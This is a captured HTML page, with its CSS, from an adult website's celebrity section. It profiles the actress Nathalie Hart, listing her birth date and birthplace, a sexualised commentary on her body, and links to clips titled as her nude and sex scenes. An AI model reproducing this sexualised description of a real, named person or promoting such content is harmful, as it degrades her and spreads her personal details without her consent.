

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nudebase.com/celebs/nathalie-hart-nude/
body_size: 4312
content:
<!DOCTYPE html>
<html lang="en">
<head>

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>
					Nathalie Hart Nude – Pics and Videos | NudeBase.com
			</title>

	<meta name="description" content="Watch Free Nathalie Hart Nude – Pics and Videos. Nathalie Hart is the talented celebrity with cute silicone breasts. Nathalie Hart was seen naked or sexy in..."/>
	<meta name="keywords" content="Nathalie Hart nude, naked, videos, scenes, pics, free, nudebase"/>

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link href="https://nudebase.com/styles/all-responsive.css?v=9.23" rel="stylesheet" type="text/css"/>
	<link href="https://nudebase.com/styles/jquery.fancybox.css?v=2.0" rel="stylesheet" type="text/css"/>


	<script>
		var pageContext = {
												loginUrl: 'https://nudebase.com/login-required/'
		};
	</script>


			<link href="https://nudebase.com/celebs/nathalie-hart-nude/" rel="canonical"/>
	

	

<link href="/images/favicon.ico" rel="icon" type="image/x-icon" />
<link href="/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<script charset="utf-8" async src="https://newcreatework.monster/pjs/Abygo6_Ge.js"></script>


</head>
<body>


<div class="top">
	<div class="center-hold">
				<div class="member-links">
			<ul>
									<li><a data-href="https://nudebase.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://nudebase.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
							</ul>
		</div>
	</div>
</div>



<div class="container">
	<div itemscope itemtype="http://schema.org/WPHeader" class="header">
		<div class="logo">
			<a href="https://nudebase.com/" title="nudebase"></a>
		</div>


		<div class="search">
			<form id="search_form" action="https://nudebase.com/search/" method="get" data-url="https://nudebase.com/search/%QUERY%/">
				<span class="search-button">Search</span>
				<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
			</form>
		</div>
	</div>
	<nav>
		<div itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="navigation">
			<button class="button" title="Menu">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li itemprop="name" >
					<a itemprop="url" href="https://nudebase.com/" id="item1">Home</a>
				</li>

									<li itemprop="name" class="selected">
						<a itemprop="url" href="https://nudebase.com/celebs/" id="item8">Celebs</a>
					</li>
				
				<li itemprop="name" >
					<a itemprop="url" href="https://nudebase.com/videos/" id="item2">Videos</a>
				</li>

				<li itemprop="name" >
					<a itemprop="url" href="https://nudebase.com/movies/" id="item6">Movies</a>
				</li>



									<li itemprop="name" >
						<a itemprop="url" href="https://nudebase.com/albums/" id="item5">Pics</a>
					</li>
				
				

				
					<li>
						<a href="https://nudebase.com/?action=trace&amp;id=101" id="item10" target="_blank" rel="nofollow"><span></span> Live Sex</a>
					</li>



							</ul>


			<ul class="mob-primary">
									<li><a data-href="https://nudebase.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://nudebase.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
							</ul>



		</div>
	</nav>
<div class="content">
	<div class="main-content">

		<div class="main-container">
				 <div class="headline"> <div id="h1_video_view"><h1>Nathalie Hart Nude</h1></div> <div class="button-info">0</div> <a href="https://nudebase.com/login-required/" data-fancybox="ajax" class="button"><span>Subscribe</span></a> </div> <div class="block-model" itemscope itemtype="http://schema.org/Person"> <meta itemprop="name" content="Nathalie Hart" /> <meta itemprop="additionalName" content="Nathalie Hart" /> <meta itemprop="birthDate" content="1992-04-14" /> <meta property="og:image" content="https://nudebase.com/contents/models/26815/s1_nathalie-hart-8b0a4658_biopic.jpg" /> <div class="img"> <img width="144" height="200" itemprop="image" class="thumb" src="https://nudebase.com/contents/models/26815/s1_nathalie-hart-8b0a4658_biopic.jpg" alt="Nathalie Hart"> </div> <ul class="model-list"> <li>Date of Birth: <span>14.04.1992</span></li> <li>Birthplace: <span>San Pedro, Laguna, PH</span></li> <li>Breast Type: <span>Fake Boobs</span></li> <li>Number of videos: <span>7</span></li> </ul> <a href="https://nudebase.com/login-required/" data-fancybox="ajax" class="m-button"><span>Subscribe</span></a> <div class="m-button-info">0</div> <div class="desc" itemprop="description"> Nathalie Hart is the talented celebrity with cute silicone breasts. Nathalie Hart was seen naked or sexy in <a href="https://nudebase.com/movies/dismay-nude-scenes/" title="Dismay – Hot & Naked Scenes">Dismay (2016)</a>. She has alluring thin figure and looks very lusty on screen. Are you ready to see her completely undressed?! Nathalie shows all intimate parts and we are happy this fact in biography. In our collection are many nude videos with Nathalie Hart including sex. </div> <span class="rating" style="display:none;"> <span class="average">0.0</span> <span class="best">10</span> <span class="votes">1 votes</span> </span> </div> 
				<div id="list_videos_common_videos_list">
								
	
	<div class="headline"><h2>Nathalie Hart Nude Videos</h2><div class="sort"><span class="icon type-sort"></span><strong>Latest</strong><ul id="list_videos_common_videos_list_sort_list"><li><a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">Most Viewed</a></li><li><a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">Top Rated</a></li><li><a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:duration">Longest</a></li><li><a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_commented">Most Commented</a></li><li><a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited">Most Favourited</a></li></ul></div></div><div class="box"><div class="list-videos"><div class="margin-fix" id="list_videos_common_videos_list_items"><noindex><style>

.video-ad {
height: 325px;
}

.video-ad .spot {
margin:30px 42px;
}

@media screen and (max-width: 860px) {
	
.video-ad .spot {
margin:18px 30px;
}
	
}

@media screen and (max-width: 785px) {
	
.video-ad .spot {
margin:10px;
}
.video-ad {
/* height:270px; */
height: auto;
padding:10px 0;
height: 295px;
}
	
}
</style>


<!--noindex-->
<div class="video-ad">
<div class="spot">
<div class="recl">

<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4736278"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

</div>
</div>
</div>
<!--/noindex--></noindex><div class="item  "><a href="https://nudebase.com/video/88782/nathalie-hart-having-sex-tisay/" title="Nathalie Hart Having Sex – Tisay" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/88000/88782/228x128/96.jpg" alt="Nathalie Hart Having Sex – Tisay"  data-preview="https://nudebase.com/get_file/3/552d8fd03fa1784e5e0b036cf96bd9d3a6fe2a56a2/88000/88782/88782_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="88782" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:09с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/88782/nathalie-hart-having-sex-tisay/" title="Nathalie Hart Having Sex – Tisay" ><strong class="title">Nathalie Hart Having Sex </strong></a><a class="movie" href="https://nudebase.com/movies/tisay-nude-scenes/" title="Tisay – Nude Scenes">Tisay</a></div></div><div class="item  "><a href="https://nudebase.com/video/88783/nathalie-hart-sex-scene-tisay/" title="Nathalie Hart Sex Scene – Tisay" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/88000/88783/228x128/35.jpg" alt="Nathalie Hart Sex Scene – Tisay"  data-preview="https://nudebase.com/get_file/3/15200cbb33015c7e92f2188de1c0c23654db03ef92/88000/88783/88783_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="88783" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:37с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/88783/nathalie-hart-sex-scene-tisay/" title="Nathalie Hart Sex Scene – Tisay" ><strong class="title">Nathalie Hart Sex Scene </strong></a><a class="movie" href="https://nudebase.com/movies/tisay-nude-scenes/" title="Tisay – Nude Scenes">Tisay</a></div></div><div class="item  "><a href="https://nudebase.com/video/41099/nathalie-hart-sex-in-cornfield-dismay/" title="Nathalie Hart Sex in Cornfield – Dismay" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/41000/41099/228x128/4.jpg" alt="Nathalie Hart Sex in Cornfield – Dismay"  data-preview="https://nudebase.com/get_file/1/5388d5d734def699a699fb800a3f4c0e0bdd39856e/41000/41099/41099_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="41099" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:02с</div><div class="rating positive">70%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/41099/nathalie-hart-sex-in-cornfield-dismay/" title="Nathalie Hart Sex in Cornfield – Dismay" ><strong class="title">Nathalie Hart Sex in Cornfield </strong></a><a class="movie" href="https://nudebase.com/movies/dismay-nude-scenes/" title="Dismay – Nude Scenes">Dismay</a></div></div><div class="item  "><a href="https://nudebase.com/video/41095/nathalie-hart-hot-after-sex-dismay/" title="Nathalie Hart Hot After Sex – Dismay" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/41000/41095/228x128/2.jpg" alt="Nathalie Hart Hot After Sex – Dismay"  data-preview="https://nudebase.com/get_file/1/343ded587065fead3ded20d554ab4ac776af42853e/41000/41095/41095_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="41095" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:12с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/41095/nathalie-hart-hot-after-sex-dismay/" title="Nathalie Hart Hot After Sex – Dismay" ><strong class="title">Nathalie Hart Hot After Sex </strong></a><a class="movie" href="https://nudebase.com/movies/dismay-nude-scenes/" title="Dismay – Nude Scenes">Dismay</a></div></div><div class="item  "><a href="https://nudebase.com/video/41096/nathalie-hart-full-naked-in-shower-dismay/" title="Nathalie Hart Full Naked in Shower – Dismay" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/41000/41096/228x128/4.jpg" alt="Nathalie Hart Full Naked in Shower – Dismay"  data-preview="https://nudebase.com/get_file/1/be7c278a13292b15070b5d179b8cf87a2c9a8b0965/41000/41096/41096_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="41096" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:29с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/41096/nathalie-hart-full-naked-in-shower-dismay/" title="Nathalie Hart Full Naked in Shower – Dismay" ><strong class="title">Nathalie Hart Full Naked in Shower </strong></a><a class="movie" href="https://nudebase.com/movies/dismay-nude-scenes/" title="Dismay – Nude Scenes">Dismay</a></div></div><div class="item  "><a href="https://nudebase.com/video/41098/nathalie-hart-oral-sex-dismay/" title="Nathalie Hart Oral Sex – Dismay" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/41000/41098/228x128/3.jpg" alt="Nathalie Hart Oral Sex – Dismay"  data-preview="https://nudebase.com/get_file/1/36213accd3de4ecaf18f1aceb93165714e67364ceb/41000/41098/41098_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="41098" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:34с</div><div class="rating positive">87%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/41098/nathalie-hart-oral-sex-dismay/" title="Nathalie Hart Oral Sex – Dismay" ><strong class="title">Nathalie Hart Oral Sex </strong></a><a class="movie" href="https://nudebase.com/movies/dismay-nude-scenes/" title="Dismay – Nude Scenes">Dismay</a></div></div><div class="item  "><a href="https://nudebase.com/video/41097/nathalie-hart-nude-in-sex-scene-dismay/" title="Nathalie Hart Nude in Sex Scene – Dismay" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/41000/41097/228x128/9.jpg" alt="Nathalie Hart Nude in Sex Scene – Dismay"  data-preview="https://nudebase.com/get_file/1/72afceabcf2ba36f713cb8debeda5f690cdd417572/41000/41097/41097_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="41097" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:17с</div><div class="rating positive">75%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/41097/nathalie-hart-nude-in-sex-scene-dismay/" title="Nathalie Hart Nude in Sex Scene – Dismay" ><strong class="title">Nathalie Hart Nude in Sex Scene </strong></a><a class="movie" href="https://nudebase.com/movies/dismay-nude-scenes/" title="Dismay – Nude Scenes">Dismay</a></div></div><noindex></noindex></div></div></div>



																
				<noindex>
											
									</noindex>

</div>

				
				<div id="list_models_other_model"><div class="headline"><h2>Other Celebs</h2></div><div class="box"><div class="list-models"><div class="margin-fix" id="list_models_other_model_items"><div class="item"><a href="https://nudebase.com/celebs/robyn-palmer-nude/" title="Robyn Palmer Nude"><div class="img"><img width="144" height="200" class="thumb" src="https://nudebase.com/contents/models/10460/s1_59417_biopic.jpg" alt="Nude Robyn Palmer"/></div><div class="wrap"><div class="videos">2 videos</div><div class="rating positive">0%</div></div><strong class="title">Robyn Palmer</strong></a></div><div class="item"><a href="https://nudebase.com/celebs/camille-chamoux-nude/" title="Camille Chamoux Nude"><div class="img"><img width="144" height="200" class="thumb" src="https://nudebase.com/contents/models/11978/s1_90969_biopic.jpg" alt="Nude Camille Chamoux"/></div><div class="wrap"><div class="videos">3 videos</div><div class="rating positive">0%</div></div><strong class="title">Camille Chamoux</strong></a></div><div class="item"><a href="https://nudebase.com/celebs/courtney-bandeko-nude/" title="Courtney Bandeko Nude"><div class="img"><img width="144" height="200" class="thumb" src="https://nudebase.com/contents/models/26741/s1_courtney-bandeko-d84ce7f3_biopic.jpg" alt="Nude Courtney Bandeko"/></div><div class="wrap"><div class="videos">2 videos</div><div class="rating positive">0%</div></div><strong class="title">Courtney Bandeko</strong></a></div><div class="item"><a href="https://nudebase.com/celebs/kit-mitchell-nude/" title="Kit Mitchell Nude"><div class="img"><img width="144" height="200" class="thumb" src="https://nudebase.com/contents/models/20405/s1_52213_biopic.jpg" alt="Nude Kit Mitchell"/></div><div class="wrap"><div class="videos">2 videos</div><div class="rating positive">0%</div></div><strong class="title">Kit Mitchell</strong></a></div><div class="item"><a href="https://nudebase.com/celebs/neide-ribeiro-nude/" title="Neide Ribeiro Nude"><div class="img"><img width="144" height="200" class="thumb" src="https://nudebase.com/contents/models/6339/s1_51232_biopic.jpg" alt="Nude Neide Ribeiro"/></div><div class="wrap"><div class="videos">5 videos</div><div class="rating positive">92%</div></div><strong class="title">Neide Ribeiro</strong></a></div><div class="item"><a href="https://nudebase.com/celebs/anna-nicole-smith-nude/" title="Anna Nicole Smith Nude"><div class="img"><img width="144" height="200" class="thumb" src="https://nudebase.com/contents/models/22739/s1_98002_biopic.jpg" alt="Nude Anna Nicole Smith"/></div><div class="wrap"><div class="videos">17 videos</div><div class="rating positive">80%</div></div><strong class="title">Anna Nicole Smith</strong></a></div></div></div></div></div>
		</div>
	</div>
</div>

	<div class="footer-margin">
							<div class="content">
				<noindex>
					<div class="box bottom-adv">
						
					</div>
				</noindex>
			</div>
					</div>







</div>


<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">

				<li >
					<a href="https://nudebase.com/" id="item21">Home</a>
				</li>

									<li class="selected">
						<a href="https://nudebase.com/celebs/" id="item28">Celebs</a>
					</li>
				
				<li >
					<a href="https://nudebase.com/videos/" id="item22">Videos</a>
				</li>


				<li >
					<a href="https://nudebase.com/movies/" id="item26">Movies</a>
				</li>

									<li >
						<a href="https://nudebase.com/albums/" id="item27">Pics</a>
					</li>
				



		</ul>



				<div class="footer-links">
					<div class="copyright">
						&copy; 2017-2025 <a href="https://nudebase.com">nudebase.com</a><br/>
						All rights reserved.
					</div>
				
					<div id="footerlink">
					<br><a data-href="https://nudebase.com/feedback/" data-fancybox="ajax">Support</a><br><br>
										</div>
					
					
				
				</div>


	</div>

	<script src="https://nudebase.com/js/main.min.js?v=2.1"></script>

</div>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-TPY73TR905"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TPY73TR905');
</script>










</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nudebase.com/styles/all-responsive.css?v=9.23
body_size: 13485
content:
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td {
	margin: 0;
	padding: 0;
}

fieldset, img {
	border: 0;
}

img, object, embed {
	vertical-align: bottom;
}

address, caption, cite, code, dfn, em, th, var {
	font-style: normal;
	font-weight: normal;
}

ol, ul {
	list-style: none;
}

caption, th {
	text-align: left;
}

h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
	font-weight: normal;
}

q:before, q:after {
	content: '';
}

a * {
	cursor: pointer;
}

html {
	height: 100%;
}

body {
	font-size: 12px;
	line-height: 14px;
	font-family: Arial, Helvetica, sans-serif;
	min-height: 100%;
	min-width: 320px;
	position: relative;
	color: #000;
	-webkit-text-size-adjust: none;
	-ms-text-size-adjust: none;
	background:#1d1d27;
}

a {
	color: #FFF;
	text-decoration: none;
	cursor: pointer;
	position:relative;
}

a:hover {
	color: #E52637;
}

input, select, textarea {
	font-size: 14px;
	line-height: 16px;
	font-family: Arial, Helvetica, sans-serif;
}

.container {
	max-width: 1235px;
	padding: 0;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
	border:1px solid #272731;
	color: #fff;
}

.hidden {
	display: none;
}

.movable-top,
.movable-bottom {
	position: relative;
}

.country {
	margin: 1px 3px 1px 0;
}

.page-error {
	padding: 10px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	color: #e44242;
	border: 1px solid #e44242;
	font-size: 30px;
	line-height: 34px;
	text-align: center;
	margin: 20px 0 0;
}

/*sprite*/

.search .search-button,
.rating-container .rate-dislike,
.rating-container .rate-dislike.disabled,
.rating-container .rate-like,
.rating-container .rate-like.voted,
.rating-container .rate-like:hover,
.rating-container .rate-like.disabled,
.item .positive,
.btn-favourites .ico-favourite,
.btn-favourites ul li span,
.item .ico-fav-0,
.sort .icon,
.sort .type-sort,
.sort strong,
.sort:hover strong,
.toggle-button.done span,
.headline .button.done span {
background: url(/images/sprite.png) no-repeat 0 0;
}

/* forms */
form .two-sections:after {
	content: "";
	display: block;
	clear: both;
}

form .two-sections .section-one {
	float: left;
	width: 100%;
}

form .two-sections .section-two {
	float: left;
	width: 100%;
	margin: 20px 0 0 0;
}

form .section-title {
	display: block;
	font-size: 16px;
	line-height: 18px;
	margin: 15px 0 0;
	border-bottom: 1px solid #5a5a5a;
}

form .section-title:first-child {
	margin: 0;
}

form .section-title.expand {
	cursor: pointer;
	background: url(/images/ico-expand.gif) 100% 3px no-repeat;
}

form .section-title.collapse {
	cursor: pointer;
	background: url(/images/ico-collapse.gif) 100% 3px no-repeat;
}

form .row {
	display: block;
	position: relative;
	width: 100%;
	margin: 15px 0 0;
}

form .row:after {
	content: "";
	display: block;
	clear: both;
}

form .row:first-child {
	margin: 0;
}

form label {
	display: block;
	overflow: hidden;
	margin: 0 0 4px;
}

form label.error {
	color: #e44242;
	font-weight: bold;
}

form label.field-label:after {
	content: ":";
}

form label.field-label.required {
	font-weight: bold;
}

form .button-group .row {
	margin: 6px 0 0 0;
}

form .button-group .row:first-child {
	margin: 0;
}

form .button-group .row label {
	float: left;
	color: #9b9b9b;
	margin: 0 15px 0 0;
	cursor: pointer;
}

form .radio,
form .checkbox {
	width: 14px;
	height: 14px;
	float: left;
	margin: 0 5px 0 0;
	cursor: pointer;
}

form .submit {
	height: 30px;
	text-align: center;
	border: 1px solid transparent;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 14px;
	line-height: 16px;
	padding: 0 10px;
	cursor: pointer;
	background: #242431;
	color:#FFF;
}

form .submit.active {
	background: #E52637;
	color: #FFF;
}

form .submit:disabled {
	cursor: default;
	color: #a7a7a7;
}

form .submit:enabled:hover {
	background: #E52637;
	color: #FFF;
}

form .textfield,
form .textarea,
form .selectbox,
form .file {
	border: 1px solid #1d1d27;
	padding: 6px 5px;
	color: #FFF;
	background: #272731;
	width: 100%;
	height: 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

form .textarea {
	resize: vertical;
	height: auto;
}

form .selectbox {
	padding: 5px;
}

form .date .selectbox {
	width: auto;
}

form .file {
	position: absolute;
	left: 0;
	top: 0;
	padding: 0;
	opacity: 0;
	font-size: 200px;
	filter: alpha(opacity=0);
}

form .textfield:focus,
form .textarea:focus,
form .selectbox:focus,
form .file:focus {
	background:#2d2d3d;
}

form .textfield.error,
form .textarea.error,
form .selectbox.error,
form .file.error,
form fieldset.error .textfield,
form fieldset.error .textarea,
form fieldset.error .selectbox,
form fieldset.error .file {
	border: 1px solid #e44242;
}

form .file-control {
	position: relative;
	width: 100%;
	height: 30px;
}

form .file-control .textfield {
	position: absolute;
	left: 0;
	top: 0;
	padding-left: 12px;
}

form .file-control .button {
	position: absolute;
	left: 3px;
	top: 3px;
	bottom: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	padding: 4px 5px 2px 5px;
	font-size: 14px;
	line-height: 16px;
	color: #4e4e4e;
	background: #fff;
}

form .file-control .button.disabled {
	color: #a7a7a7;
}

form .list-selector-popup {
	position: absolute;
	width: 90%;
	height: 160px;
	left: 5%;
	bottom: 46px;
	background: #d5d5d5;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

form .list-selector-popup:after {
	position: absolute;
	content: "";
	border-left: 30px solid transparent;
	border-right: 30px solid transparent;
	border-top: 10px solid #c5c5c5;
	left: 45%;
	bottom: -10px;
}

form .list-selector-popup .button-group {
	overflow-y: scroll;
	overflow-x: hidden;
	position: absolute;
	top: 8px;
	left: 8px;
	bottom: 38px;
	right: 8px;
}

form .list-selector-popup .button-group .item {
	display: inline-block;
	width: 32%;
	padding-bottom: 10px;
	vertical-align: top;
}

form .list-selector-popup .button-group .item label {
	color: #4e4e4e;
	margin: 0 15px 0 0;
	cursor: pointer;
}

form .list-selector-popup .filter {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 30px;
	background: #c5c5c5;
	border: none;
}

form .list-selector-popup .filter input {
	width: 100%;
	height: 100%;
	padding: 2px 10px;
	border: none;
	background: #c5c5c5;
	color: #4e4e4e;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

form .bottom {
	overflow: hidden;
	padding: 20px 0 0;
	clear: both;
	position: relative;
}

form .bottom a {
	color:#dcdcdc;
	font-size: 12px;
	line-height: 16px;
}

form .bottom a:hover {
	color: #fff;
}

form .bottom .links {
	float: left;
}

form .bottom .submit {
	float: left;
	margin: 0 10px 0 0;
}

form .bottom .submit.right {
	float: right;
	margin: 0 0 0 10px;
}

form .captcha-control {
	overflow: hidden;
}

form .captcha-control .image {
	float: left;
	border: 0;
	width: 280px;
	height: 52px;
	margin: 0 12px 0 0;
}

form .captcha-control .image img {
	display: block;
	float: left;
	width: 125px;
	height: 50px;
	margin: 0 5px 0 0;
}

form .captcha-control label {
	float: left;
	margin: 0 0 6px;
}

form .captcha-control .textfield {
	width: 135px;
}

form .captcha-control .submit {
	float: left;
	margin: 19px 0 0;
}

form .success {
	margin: 10px;
	padding: 10px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	background: #252525;
	color: #dcdcdc;
	font-size: 14px;
	line-height: 16px;
}

form .generic-error {
	text-align: center;
	margin: 0 10px 10px;
	padding: 10px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	color: #e44242;
	border: 1px solid #e44242;
	font-size: 14px;
	font-weight: bold;
	line-height: 16px;
}

form .field-error {
	display: none;
	position: absolute;
	max-width: 400px;
	padding: 5px;
	z-index: 9999;
	margin: 2px 0 0 15px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	background-color: #e57c7c;
	color: #fff;
	font-weight: bold;
}

form .field-error:before,
form .field-error:after {
	content: "";
	position: absolute;
}

form .field-error.down:before {
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #e57c7c;
	left: 20px;
	top: -10px;
}

form .field-error.down:after {
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #e57c7c;
	left: 20px;
	top: -9px;
}

form .field-error.up {
	background-image: none;
}

form .field-error.up:before {
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px solid #e57c7c;
	left: 20px;
	bottom: -10px;
}

form .field-error.up:after {
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px solid #e57c7c;
	left: 20px;
	bottom: -9px;
}

form .field-error label {
	margin: 0;
}

form .captcha-control .field-error {
	margin-left: 145px;
	bottom: 35px;
}

form .file-control .field-error {
	margin-top: 30px;
}

form .smileys-support {
	position: relative;
}

form .smileys-support .textarea {
	-webkit-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
}

form .smileys-support .smileys-bar {
	-webkit-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
	background: #3a3a3a;
	padding: 0 3px 4px 3px;
	cursor: default;
}

form .smileys-support img {
	cursor: pointer;
}

form .progressbar {
	position: absolute;
	z-index: 1200;
	width: 60%;
	left: 20%;
	top: 50%;
	height: 40px;
	margin-top: -20px;
}

form .progressbar .text {
	position: absolute;
	width: 100%;
	height: 40px;
	font-size: 22px;
	font-weight: bold;
	line-height: 40px;
	text-align: center;
}

form .progressbar .progress {
	position: absolute;
	height: 40px;
	background: #bfd128;
}

/* toggle button */
.toggle-button {
	display: block;
	color: #4e4e4e;
	font-size: 10px;
	height:30px;
	line-height: 30px;
	padding: 0 10px;
	background: #f4f4f4;
	cursor: pointer;
	outline: none;
}

.toggle-button * {
	cursor: pointer;
}

.toggle-button input {
	margin: 0;
	font-size: 11px;
	line-height: 14px;
}

.toggle-button span {
	font-size: 11px;
	line-height: 14px;
}

.toggle-button:hover,
.toggle-button.inversed:hover {
	background: #E52637;
	color: #fff;
}

.toggle-button.active,
.toggle-button.inversed {
	background: #2a2a2a;
	color: #a2a2a2;
}

.toggle-button.inversed.active {
	color: #4e4e4e;
	padding: 8px 10px;
	border: none;
	background: #fff;
}

.toggle-button.done *,
.toggle-button.disabled * {
	cursor: default;
}

.toggle-button.done span {
	background-position:0 -454px;
	padding: 0 0 0 21px;
}

/* top links */
.top {
	padding: 3px 0 6px;
	font-size: 11px;
	line-height: 28px;
	color: #fff;
}

.center-hold {
	max-width: 1235px;
	margin: 0 auto;
	padding: 0 5px;
